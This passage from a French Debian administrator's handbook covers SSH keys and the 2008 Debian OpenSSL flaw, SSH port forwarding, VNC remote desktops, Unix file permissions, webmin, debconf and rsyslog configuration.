Quiconque dispose de la clé privée peut se connecter sur le compte ainsi configuré. C'est pourquoi l'accès à la clé privée est protégé par une « phrase de passe ». Quelqu'un qui récupérerait une copie d'un fichier abritant une clé privée (par exemple  $\sim$ /.ssh/id rsa) devrait encore retrouver cette phrase avant de pouvoir l'utiliser. Cette protection supplémentaire n'est cependant pas inviolable et si l'on pense que ce fichier a été compromis, il vaut mieux désactiver cette clé sur les ordinateurs où elle a été installée (en la retirant des fichiers authorized\_keys) et la remplacer par une clé nouvellement générée.

### CULTURE

### **Faille OpenSSL de Debian** Etch

La bibliothèque OpenSSL telle qu'initialement fournie dans Debian Etch souffrait d'un grave problème dans son générateur de nombres aléatoires (RNG, Random Number Generator). Le mainteneur Debian avait en effet effectué une modification afin que la bibliothèque ne soit pas la source d'avertissements pour des programmes l'utilisant et qui seraient analysés par des outils vérificateurs de mémoire comme valgrind. Malheureusement, ce changement a également eu pour conséquence que le RNG n'employait plus qu'une seule source d'aléas correspondant au numéro du processus (PID) dont le nombre est très restreint (environ 32 000).

➨ <http://www.debian.org/security/2008/dsa-1571>

Concrètement, chaque fois que OpenSSL était employé pour générer une clé, il produisait systématiquement une clé comprise dans un ensemble connu de quelques centaines de milliers de clés (32 000, multipliées par un petit nombre de longueurs de clés). Cela affectait les clés SSH, SSL et les certificats X.509 employés par de nombreuses applications comme OpenVPN. Un pirate n'avait plus qu'à essayer toutes les clés pour essayer d'obtenir un accès non autorisé. Pour réduire l'impact du problème, le démon SSH a été modifié pour refuser les clés problématiques qui sont recensées dans les paquets openssh-blacklist et openssh-blacklist-extra. De plus, le programme ssh-vulnkey permet d'identifier d'éventuelles clés compromises présentes sur le système.

Une analyse plus poussée de cet incident permet de se rendre compte que c'est le fruit de multiples (petits) problèmes tant au niveau du projet OpenSSL que du mainteneur du paquet Debian. Une bibliothèque aussi largement employée que OpenSSL devrait — sans modifications — ne pas générer d'avertissements lorsque scrutée par valgrind. En outre, le code (en particulier des parties aussi sensibles que le RNG) mériterait d'être mieux commenté pour éviter de telles erreurs. De son côté, le mainteneur Debian, en voulant faire valider sa modification par les développeurs d'OpenSSL, s'est contenté d'expliquer la modification sans fournir de patch à relire, et a négligé de préciser son rôle au sein de Debian. Enfin, ses choix de maintenance n'étaient pas optimaux : les changements effectués par rapport au logiciel original n'étaient pas clairement documentés ; toutes les modifications étaient certes stockées dans un dépôt Subversion mais elles se retrouvaient agglomérées en un seul patch lors de la création du paquet source.

Difficile dans ces conditions de trouver des mesures correctives pour éviter que de tels incidents ne se reproduisent. La leçon retenue est que chaque divergence introduite par Debian par rapport au logiciel amont doit être justifiée, documentée, soumise au projet amont lorsque possible et largement publiée. C'est dans cette optique qu'ont été développés le nouveau format de paquet source ("3.0 (quilt)") et le service web de consultation des sources Debian.

➨ <http://sources.debian.net>

### Utiliser des applications X11 à distance

Le protocole SSH permet de faire suivre *(forward)* les données graphiques (dites « X11 », du nom du système graphique le plus répandu sous Unix) : le serveur leur réserve alors un canal de données spécifique. Concrètement, une application graphique exécutée à distance peut s'afficher sur le serveur X.org de l'écran local et toute la session (manipulation comme affichage) sera sécurisée. Cette fonctionnalité donne à une application exécutée à distance de nombreuses possibilités d'interférer sur le système local, elle est donc préventivement désactivée par défaut ; on l'activera en précisant X11Forwarding yes dans le fichier de configuration /etc/ssh/sshd\_config du serveur. L'utilisateur pourra ensuite en profiter en spécifiant l'option -X de ssh.

### Créer des tunnels chiffrés avec le port forwarding

Ses options -R et -L permettent à ssh de créer des « tunnels chiffrés » entre deux machines, déportant de manière sécurisée un port TCP (voir l'encadré « [TCP/UDP](#page-283-0) » page 250) local vers une machine distante ou vice versa.



ssh -L 8000:serveur:25 intermediaire lance un ssh qui établit une session vers *intermediaire* tout en écoutant le port 8000 local. Toute connexion établie sur ce port fera débuter par ssh une connexion de l'ordinateur*intermediaire* vers le port 25 de *serveur*, à laquelle ssh la reliera.

ssh -R 8000:serveur:25 intermediaire établit également une session SSH vers *intermediaire*, mais c'est sur cette machine que le processus ssh écoute le port 8000. Toute connexion établie sur ce port fera débuter par ssh une connexion depuis la machine locale vers le port 25 de *serveur*, à laquelle ssh la reliera.

Dans les deux cas, il s'agit de créer des connexions vers le port 25 de la machine *serveur*, qui passent au travers du tunnel SSH établi entre la machine locale et la machine *intermediaire*. Dans le premier cas, l'entrée du tunnel est le port 8000 local et les données transitent vers*intermediaire*
avant de se diriger vers*serveur* sur le réseau « public ». Dans le second cas, l'entrée et la sortie du tunnel sont inversées : l'entrée est le port 8000 d'*intermediaire*, la sortie est locale et les données se dirigent ensuite vers *serveur* depuis la machine locale. En pratique, dans les cas d'usage les plus courants, le serveur est soit la machine locale, soit l'intermédiaire.



**Figure 9.3** Déport d'un port local par SSH



**Figure 9.4** Déport d'un port distant par SSH

## 9.2.2. Accéder à distance à des bureaux graphiques

VNC (*Virtual Network Computing*, ou informatique en réseau virtuel) permet d'accéder à distance à des bureaux graphiques.

Cet outil sert principalement en assistance technique : l'administrateur peut constater les erreurs de l'utilisateur et lui montrer la bonne manipulation sans devoir se déplacer à ses côtés.

Il faut tout d'abord que l'utilisateur autorise le partage de sa session. Dans *Jessie*, l'environnement de bureau GNOME inclut cette option dans son panneau de configuration (contrairement aux versions précédentes où il était nécessaire d'installer vino). En ce qui concerne KDE, il faut exécuter krfb pour pouvoir partager le bureau actif via VNC. Pour les autres environnements bureautiques, la commande x11vnc (du paquet Debian éponyme) a le même effet ; on pourra la rendre disponible à l'utilisateur via une icône explicite.

Lorsque la session graphique est rendue disponible par VNC, l'administrateur doit s'y connecter à l'aide d'un client VNC. GNOME propose pour cela vinagre et remmina, et KDE inclut krdc (dans le menu K *→* Internet *→* Krdc Connexion à un bureau distant). Il existe aussi des clients VNC qui s'invoquent en ligne de commande, comme xvnc4viewer, du paquet Debian éponyme. Une fois connecté, il peut examiner ce qui se passe, voire intervenir et montrer à l'utilisateur comment procéder.



VNC sert aussi aux utilisateurs nomades, ou responsables d'entreprises, ayant des besoins ponctuels de connexion depuis chez eux, qui retrouvent ainsi à distance un bureau similaire à celui qu'ils ont au travail. La configuration d'un tel service est plus compliquée : il faut d'abord installer le paquet *vnc4server*, modifier la configuration du gestionnaire d'écran pour accepter les requêtes XDMCP Query (pour gdm3, cela peut se faire en ajoutant Enable=true dans la section « xdmcp » du fichier /etc/gdm3/daemon.conf) et enfin démarrer le serveur VNC via inetd pour

exécute les programmes requis pour démarrer une session de travail graphique.

qu'une session VNC soit démarrée dès qu'un utilisateur essaie de se connecter. On ajoutera par exemple cette ligne dans /etc/inetd.conf :

```
5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost -
   ➥ once -geometry 1024x768 -depth 16 securitytypes=none
```
Rediriger les connexions entrantes vers un gestionnaire d'écran résout le problème de l'authentification, puisque seuls les utilisateurs disposant de comptes locaux passeront le cap de la connexion via gdm3 (ou les équivalents kdm, xdm, etc.). Comme ce fonctionnement permet sans problème plusieurs connexions simultanées (à condition que le serveur soit suffisamment puissant), il peut même être utilisé pour offrir des bureaux complets à différents utilisateurs itinérants (voire à des postes bureautiques peu puissants, configurés en clients légers). Les utilisateurs doivent simplement se connecter au 51<sup>e</sup> écran du serveur (vncviewer *serveur*:50) parce que le port employé est le 5950.

# **9.3. Gestion des droits**

Linux est résolument multi-utilisateur ; il est donc nécessaire de prévoir un système de permissions contrôlant les opérations autorisées pour chacun sur les fichiers et répertoires, recouvrant toutes les ressources du système (y compris les périphériques : sur un système Unix, tout périphérique est représenté par un fichier ou répertoire). Ce principe est commun à tous les Unix mais un rappel est toujours utile, d'autant qu'il existe quelques usages avancés méconnus et relativement intéressants.

Chaque fichier ou répertoire dispose de permissions spécifiques pour trois catégories d'utilisateurs :

- son propriétaire (symbolisé par u comme *user*) ;
- son groupe propriétaire (symbolisé par g comme *group*) représentant tous les utilisateurs membres du groupe ;
- les autres (symbolisés par o comme *other*).

Trois types de droits peuvent s'y combiner :

- lecture (symbolisé par r comme *read*) ;
- écriture (ou modification, symbolisé par w comme *write*) ;
- exécution (symbolisé par x comme *eXecute*).

Dans le cas d'un fichier, ces droits sont faciles à interpréter : l'accès en lecture permet d'en consulter le contenu (et notamment de le copier), l'accès en écriture de le modifier et l'accès en exécution permet de tenter de l'exécuter (ce qui ne fonctionnera que s'il s'agit d'un programme).



Un répertoire est traité différemment. L'accès en lecture donne le droit de consulter la liste de ses entrées, l'accès en écriture celui d'y créer ou supprimer des fichiers et l'accès en exécution de le traverser (et notamment de s'y rendre avec la commande cd). Pouvoir traverser un répertoire sans le lire donne le droit d'accéder à celles de ses entrées dont on connaît le nom, mais pas de les trouver si on ignore leur existence ou leur nom exact.



Trois commandes manipulent les permissions associées à un fichier.

- chown *utilisateur fichier* affecte un nouveau propriétaire à un fichier.
- chgrp *groupe fichier* opère sur son groupe propriétaire.
- chmod *droits fichier* intervient sur ses droits.

Il existe deux manières de présenter les droits ; parmi elles, la représentation symbolique, sans doute la plus simple à comprendre et mémoriser, met en jeu les lettres symboles déjà citées. Pour chaque catégorie d'utilisateurs  $(u/g/o)$ , on peut définir les droits (=), en ajouter (+), ou en retrancher (-). Ainsi, la formule u=rwx,g+rw,o-r donne au propriétaire les droits de lecture, d'écriture et d'exécution ; ajoute au groupe propriétaire les droits de lecture et d'écriture ; et supprime le droit de lecture aux autres utilisateurs. Les droits non concernés par les opérations d'ajout ou de retranchement restent inchangés. La lettre a, pour *all*, recouvre les trois catégories

d'utilisateurs, de sorte que a=rx donne aux trois catégories les mêmes droits (lecture et exécution, mais pas écriture).

La représentation numérique octale associe chaque droit à une valeur : 4 pour la lecture, 2 pour l'écriture et 1 pour l'exécution. On associe à chaque combinaison de droits la somme de ces chiffres, valeurs qu'on attribue ensuite aux différentes catégories d'utilisateurs en les mettant bout à bout dans l'ordre habituel (propriétaire, groupe, autres).

La commande chmod 754 *fichier* mettra donc en place les droits suivants : lecture, écriture et exécution au propriétaire (car  $7 = 4 + 2 + 1$ ); lecture et exécution au groupe (car  $5 = 4 + 1$ ); lecture seule aux autres. Le chiffre 0 correspond à l'absence de droits, ainsi chmod 600 *fichier* ne donne que les droits de lecture/écriture au propriétaire, les autres ne pouvant rien faire du tout. Les droits les plus fréquents sont 755 pour les exécutables ou les répertoires et 644 pour les fichiers de données.

Pour représenter le cas échéant les droits spéciaux, on pourra préfixer à ce nombre un quatrième chiffre selon le même principe, sachant que les bits setuid, setgid et sticky valent respectivement 4, 2 et 1. chmod 4754 associera donc le bit setuid aux droits décrits précédemment.

On notera que l'utilisation de la notation numérique octale ne permet que de modifier en bloc l'ensemble des droits sur un fichier ; on ne peut pas l'utiliser pour se contenter d'ajouter par exemple le droit en lecture pour le groupe propriétaire, puisqu'il faut obligatoirement prendre en compte les droits existants et calculer la nouvelle valeur numérique correspondante.







## **9.4. Interfaces d'administration**

Recourir à une interface graphique d'administration est intéressant dans différentes circonstances. Un administrateur ne connaît pas nécessairement tous les détails de configuration de tous ses services et n'a pas forcément le temps de se documenter à leur sujet. Une interface graphique d'administration accélérera donc le déploiement d'un nouveau service. Par ailleurs, elle pourra simplifier la mise en place des réglages des services les plus pénibles à configurer.

Une telle interface n'est qu'une aide, pas une fin en soi. Dans tous les cas, l'administrateur devra maîtriser son comportement pour comprendre et contourner tout problème éventuel.

Aucune interface n'étant parfaite, on est par ailleurs tenté de recourir à plusieurs solutions. C'est à éviter dans la mesure du possible, car les différents outils sont parfois incompatibles de par leurs hypothèses de travail. Même si tous visent une grande souplesse et tentent d'adopter comme unique référence le fichier de configuration, ils ne sont pas toujours capables d'intégrer des modifications externes.

## 9.4.1. Administrer sur interface web : webmin

C'est sans doute l'une des interfaces d'administration les plus abouties. Il s'agit d'un système modulaire fonctionnant dans un navigateur web, couvrant une vaste palette de domaines et d'outils. Par ailleurs, il est internationalisé et relativement bien traduit en français.

Malheureusement, webmin ne fait plus partie de Debian. Le responsable des paquets *webmin* et assimilés (ainsi d'ailleurs que des paquets *usermin*), Jaldhar H. Vyas, a en effet demandé leur suppression, faute de temps pour les maintenir à un niveau de qualité acceptable. Personne n'ayant officiellement pris le relais, *Jessie* ne dispose donc pas de paquets de webmin.

Il existe toutefois un paquet non officiel, distribué sur le site webmin.com. Contrairement aux paquets initialement présents dans Debian, ce dernier est monolithique : tous les modules de configuration sont installés et activés par défaut même si le service correspondant n'est pas installé sur la machine.



Webmin s'emploie par le biais d'une interface web mais il ne nécessite pas pour autant d'avoir Apache installé : en effet, ce logiciel dispose d'un mini-serveur web dédié. Ce dernier écoute par défaut sur le port 10 000 et accepte les connexions HTTP sécurisées.

Les modules intégrés couvrent une large palette de services, citons notamment :

- tous les services de base : créer des utilisateurs et des groupes, gérer les fichiers crontab, les scripts d'initialisation, consulter les logs, etc.
- bind : configuration du serveur DNS (service de noms) ;
- postfix : configuration du serveur SMTP (courrier électronique) ;
- inetd : configuration du super-serveur inetd ;
- quota : gestion des quotas utilisateur ;
- dhcpd : configuration du serveur DHCP ;
- proftpd : configuration du serveur FTP ;
- samba : configuration du serveur de fichiers Samba ;
- software : installation ou suppression de logiciels à partir des paquets Debian et mise à jour du système.

L'interface d'administration est accessible depuis un navigateur web à l'adresse https://localh ost:10000. Attention ! tous les modules ne sont pas directement exploitables ; il faut parfois les configurer en précisant les emplacements du fichier de configuration concerné et de quelques exécutables. Souvent, le système vous y invite poliment lorsqu'il n'arrive pas à faire fonctionner le module demandé.



## 9.4.2. Configuration des paquets : debconf

De nombreux paquets s'autoconfigurent après avoir demandé quelques éléments durant l'installation, questions posées à travers l'outil Debconf. On peut reconfigurer ces paquets en exécutant dpkg-reconfigure *paquet*.

Dans la plupart des cas, ces réglages sont très simples : seules quelques variables importantes du fichier de configuration sont modifiées. Ces variables sont parfois regroupées entre deux lignes « démarcatrices » de sorte qu'une reconfiguration du paquet limite sa portée sur la zone qu'elles délimitent. Dans d'autres cas, une reconfiguration ne changera rien si le script détecte une modification manuelle du fichier de configuration, l'objectif étant bien évidemment de préserver ces interventions humaines (le script se considère alors incapable d'assurer que ses propres modifications ne perturberont pas l'existant).

# CHARTE DEBIAN

#### **Préserver les modifications**

La charte Debian demandant expressément de tout faire pour préserver au maximum les changements manuels apportés aux fichiers de configuration, de plus en plus de scripts modifiant ces derniers prennent des précautions. Le principe général est simple : le script n'effectue des modifications que s'il connaît l'état du fichier de configuration, vérification effectuée par comparaison de la somme de contrôle du fichier avec celle du dernier fichier produit automatiquement. Si elles correspondent, le script s'autorise à modifier le fichier de configuration. Dans le cas contraire, il considère qu'on y est intervenu et demande quelle action il doit effectuer (installer le nouveau fichier, conserver l'ancien, ou tenter d'intégrer les nouvelles modifications au fichier existant). Ce principe de précaution fut longtemps propre à Debian, mais les autres distributions l'embrassent peu à peu.

Le programme ucf (du paquet Debian éponyme) offre des facilités pour gérer cela.

# **9.5. Les événements système de syslog**

# 9.5.1. Principe et fonctionnement

Le démon rsyslogd a pour charge de collecter les messages de service provenant des applications et du noyau puis de les répartir dans des fichiers de logs (habituellement stockés dans le répertoire /var/log/). Il obéit au fichier de configuration /etc/rsyslog.conf.

Chaque message de log est associé à un sous-système applicatif (nommé *facility* dans la documentation) :

- auth et authpriv : concernent l'authentification ;
- cron : provient des services de planification de tâches, cron et atd ;
- daemon : concerne un démon sans classification particulière (serveur DNS, NTP, etc.) ;
- ftp : concerne le serveur FTP ;
- kern : message provenant du noyau ;
- lpr : provient du sous-système d'impression ;
- mail : provient de la messagerie électronique ;
- news : message du sous-système Usenet (notamment du serveur NNTP *Network News Transfer Protocol*, ou protocole de transfert des nouvelles sur le réseau — gérant les forums de discussion) ;
- syslog : message du serveur syslogd lui-même ;
- user : messages utilisateur (générique) ;
- uucp : messages du sous-système UUCP (*Unix to Unix Copy Program*, ou programme de copie d'Unix à Unix, un vieux protocole employé pour faire circuler entre autres des messages électroniques) ;
- local0 à local7 : réservés pour les utilisations locales.

À chaque message est également associé un niveau de priorité. En voici la liste par ordre décroissant :

- emerg : « Au secours ! » le système est probablement inutilisable ;
- alert : vite, il y a péril en la demeure, des actions doivent être entreprises immédiatement ;
- crit : les conditions sont critiques ;
- err : erreur ;
- warn : avertissement (erreur potentielle) ;
- notice : condition normale mais message significatif ;
- info : message informatif ;
- debug : message de débogage.

## 9.5.2. Le fichier de configuration

La syntaxe complexe du fichier /etc/rsyslog.conf est détaillée dans la page de manuel rsyslog.conf(5) mais aussi dans la documentation HTML disponible dans le paquet *rsyslog-doc* (/usr/share/doc/rsyslog-doc/html/index.html). Le principe global est d'écrire des paires « sélecteur » et « action ». Le sélecteur définit l'ensemble des messages concernés et l'action décrit comment le traiter.

## Syntaxe du sélecteur

Le sélecteur est une liste (ayant pour séparateur le point-virgule) de couples sous-système.prio rité (exemple : auth.notice;mail.info). L'astérisque peut y représenter tous les sous-systèmes ou toutes les priorités (exemples : \*.alert ou mail.\*). On peut regrouper plusieurs sous-systèmes en les séparant par une virgule (exemple : auth,mail.info). La priorité indiquée recouvre aussi les messages de priorité supérieure ou égale : auth.alert désigne donc les messages du sous-système auth de priorités alert ou emerg. Préfixée par un point d'exclamation, elle désignera au contraire les priorités strictement inférieures : auth.!notice désignera donc les messages issus de auth et de priorité info ou debug. Préfixée par un signe égal, elle correspondra exactement à la seule priorité indiquée (auth.=notice ne concernera donc que les messages de auth de priorité notice).

Au sein du sélecteur, chaque élément de la liste surcharge les éléments précédents. Il est donc possible de restreindre un ensemble ou d'en exclure certains éléments. À titre d'exemple, kern. info;kern.!err définit les messages du noyau de priorité comprise entre info et warn. La priorité none désigne l'ensemble vide (aucune des priorités) et peut servir pour exclure un sous-système d'un ensemble de messages. Ainsi, \*.crit;kern.none désigne tous les messages de priorité supérieure ou égale à crit ne provenant pas du noyau.

#### Syntaxe des actions



Les différentes actions possibles sont :

- ajouter le message à un fichier (exemple : /var/log/messages) ;
- envoyer le message à un serveur syslog distant (exemple : @log.falcot.com) ;
- envoyer le message dans un tube nommé préexistant (exemple : |/dev/xconsole) ;
- envoyer le message à un ou plusieurs utilisateurs s'ils sont connectés (exemple : root,rher tzog) ;
- envoyer le message à tous les utilisateurs connectés (exemple : \*) ;
- écrire le message sur une console texte (exemple : /dev/tty8).

